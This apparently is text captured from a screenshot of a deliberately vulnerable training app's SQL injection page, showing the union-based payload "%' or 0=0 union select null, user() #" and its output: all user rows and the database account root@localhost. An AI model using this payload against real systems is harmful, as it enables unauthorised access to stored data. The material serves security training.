 Vulnerability: SQL Injection
User ID: %' or 0=0 union select Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost